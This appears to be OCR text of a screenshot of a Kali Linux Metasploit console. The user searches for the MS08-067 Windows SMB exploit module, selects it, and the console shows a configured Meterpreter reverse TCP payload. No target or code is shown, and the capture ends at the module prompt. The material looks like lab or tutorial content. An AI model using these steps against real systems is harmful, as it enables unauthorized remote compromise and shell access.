 kali@kali: ~
File Actions Edit View Help
msf6 > search ms08_067
Matching Modules
================
# Name Disclosure Date Rank Check Des
- ---- --------------- ---- ----- ---
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS0
ve Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exp
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >